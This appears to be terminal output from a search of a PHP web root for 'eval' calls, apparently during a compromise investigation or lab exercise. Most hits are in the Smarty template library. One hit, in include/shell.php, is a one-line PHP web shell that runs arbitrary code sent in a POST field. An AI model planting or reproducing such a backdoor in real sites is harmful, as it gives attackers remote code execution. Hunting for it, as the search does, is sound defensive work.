 root@19fb37d2e8dc:/# find /var/www/html -name "*.php" | xargs egrep 'eval'
/var/www/html/include/shell.php:@eval($_POST['admin_ccmd']);
/var/www/html/org/smarty/Autoloader.php:        'smarty_internal_resource_eval'         => true,
/var/www/html/org/smarty/sysplugins/smarty_internal_templatecompilerbase.php:        // If the template is not evaluated and w
e have a nocache section and or a nocache tag
/var/www/html/org/smarty/sysplugins/smarty_internal_testinstall.php:                "smarty_internal_compile_eval.php"
                  => true,
/var/www/html/org/smarty/sysplugins/smarty_internal_testinstall.php:                "smarty_internal_resource_eval.php"
                  => true,
/var/www/html/org/smarty/sysplugins/smarty_internal_compile_include.php:             * used in evaluated code
/var/www/html/org/smarty/sysplugins/smarty_internal_compile_include.php:            eval("\$tpl_name = $include_file;");
/var/www/html/org/smarty/sysplugins/smarty_internal_function_call_handler.php:                eval($match[0]);
/var/www/html/org/smarty/sysplugins/smarty_internal_compile_extends.php:         * used in evaluated code
/var/www/html/org/smarty/sysplugins/smarty_internal_compile_extends.php:        eval("\$tpl_name = $name;");
/var/www/html/org/smarty/sysplugins/smarty_internal_debug.php:        static $_is_stringy = array('string' => true, 'eval' =>
true);
/var/www/html/org/smarty/sysplugins/smarty_internal_debug.php:        static $_is_stringy = array('string' => true, 'eval' =>
true);
/var/www/html/org/smarty/sysplugins/smarty_cacheresource_keyvaluestore.php: * last time. These keys are evaluated for every ca
che read to determine if the cache has
/var/www/html/org/smarty/sysplugins/smarty_cacheresource_keyvaluestore.php:             * used in evaluated code
/var/www/html/org/smarty/sysplugins/smarty_cacheresource_keyvaluestore.php:            eval("?>" . $content);
/var/www/html/org/smarty/sysplugins/smarty_template_compiled.php:                    eval("?>" . $this->code);
/var/www/html/org/smarty/sysplugins/smarty_resource.php:        'eval'    => 'smarty_internal_resource_eval.php',
/var/www/html/org/smarty/sysplugins/smarty_internal_compile_foreach.php:        // evaluates which Smarty variables and proper
ties have to be computed
/var/www/html/org/smarty/sysplugins/smarty_internal_resource_eval.php: * {@internal unlike string-resources the compiled state
 of eval-resources is NOT saved for subsequent access}}
/var/www/html/org/smarty/sysplugins/smarty_internal_compile_include_php.php:         * used in evaluated code
/var/www/html/org/smarty/sysplugins/smarty_internal_compile_include_php.php:        eval('$_file = ' . $_attr['file'] . ';');
/var/www/html/org/smarty/sysplugins/smarty_internal_template.php:        // disable caching for evaluated code
/var/www/html/org/smarty/sysplugins/smarty_internal_template.php:     * If the template is not evaluated the compiled template
 is saved on disk